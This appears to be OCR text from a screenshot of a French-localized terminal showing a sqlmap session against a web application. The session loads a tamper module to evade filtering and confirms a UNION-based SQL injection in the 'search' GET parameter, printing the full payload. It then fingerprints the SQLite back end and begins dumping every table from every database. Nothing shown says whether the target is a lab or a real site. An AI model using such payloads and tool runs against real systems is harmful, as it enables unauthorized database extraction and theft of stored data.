 ~ : zsh — Konsole
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Copier Coller Chercher
|___|_  [)]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting @ 14:40:13 /2021-12-05/
[14:40:13] [INFO] parsing HTTP request from 'sqltest'
[14:40:13] [INFO] loading tamper module 'space2comment'
[14:40:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: search=toto' UNION ALL SELECT CHAR(113,112,106,118,113)||CHAR(89,86,86,70,98,70,78,70,78,108,121,90,7
1,122,122,84,111,70,90,121,66,80,97,74,99,65,98,113,90,76,84,73,119,79,90,111,77,88,75,117)||CHAR(113,122,112,107,
113),NULL-- qAPc
---
[14:40:14] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:40:14] [INFO] testing SQLite
[14:40:14] [INFO] confirming SQLite
[14:40:14] [INFO] actively fingerprinting SQLite
[14:40:14] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[14:40:14] [INFO] sqlmap will dump entries of all tables from all databases now
14:48
05/12/2021